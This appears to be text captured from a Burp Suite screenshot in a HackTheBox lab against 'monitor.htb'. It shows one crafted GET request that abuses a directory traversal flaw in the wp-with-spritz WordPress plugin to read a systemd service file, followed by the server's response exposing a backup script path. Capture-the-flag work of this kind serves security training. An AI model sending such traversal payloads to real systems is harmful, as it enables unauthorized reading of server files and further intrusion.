 Send Cancel < ▾ > ▾ Target: http://monitor.htb ?
Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
../../../../../../../etc/systemd/system/cacti-backup.service HTTP/1.1
2 Host: monitor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Apr 2021 08:37:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 178
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 [Unit]
10 Description=Cacti Backup Service
11 After=network.target
12
13 [Service]
14 Type=oneshot
15 User=www-data
16 ExecStart=/home/marcus/.backup/backup.sh
17
18 [Install]
19 WantedBy=multi-user.target
20
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)